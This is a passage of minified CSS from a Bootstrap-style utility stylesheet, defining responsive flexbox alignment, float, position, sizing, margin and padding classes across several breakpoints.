lex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1840px){.flex-xxl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xxl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xxl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xxl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xxl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xxl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width:1840px){.float-xxl-left{float:left!important}.float-xxl-right{float:right!important}.float-xxl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position: -webkit-sticky) or (position: sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.m-6{margin:1.875rem!important}.mt-6,.my-6{margin-top:1.875rem!important}.mr-6,.mx-6{margin-right:1.875rem!important}.mb-6,.my-6{margin-bottom:1.875rem!important}.ml-6,.mx-6{margin-left:1.875rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.p-6{padding:1.875rem!important}.pt-6,.py-6{padding-top:1.875rem!important}.pr-6,.px-6{padding-right:1.875rem!important}.pb-6,.py-6{padding-bottom:1.875rem!important}.pl-6,.px-6{padding-left:1.875rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.m-sm-6{margin:1.875rem!important}.mt-sm-6,.my-sm-6{margin-top:1.875rem!important}.mr-sm-6,.mx-sm-6{margin-right:1.875rem!important}.mb-sm-6,.my-sm-6{margin-bottom:1.875rem!important}.ml-sm-6,.mx-sm-6{margin-left:1.875rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.p-sm-6{padding:1.875rem!important}.pt-sm-6,.py-sm-6{padding-top:1.875rem!important}.pr-sm-6,.px-sm-6{padding-right:1.875rem!important}.pb-sm-6,.py-sm-6{padding-bottom:1.875rem!important}.pl-sm-6,.px-sm-6{padding-left:1.875rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.m-md-6{margin:1.875rem!important}.mt-md-6,.my-md-6{margin-top:1.875rem!important}.mr-md-6,.mx-md-6{margin-right:1.875rem!important}.mb-md-6,.my-md-6{margin-bottom:1.875rem!important}.ml-md-6,.mx-md-6{margin-left:1.875rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.p-md-6{padding:1.875rem!important}.pt-md-6,.py-md-6{padding-top:1.875rem!important}.pr-md-6,.px-md-6{padding-right:1.875rem!important}.pb-md-6,.py-md-6{padding-bottom:1.875rem!important}.pl-md-6,.px-md-6{padding-left:1.875rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.m-lg-6{margin:1.875rem!important}.mt-lg-6,.my-lg-6{margin-top:1.875rem!important}.mr-lg-6,.mx-lg-6{margin-right:1.875rem!important}.mb-lg-6,.my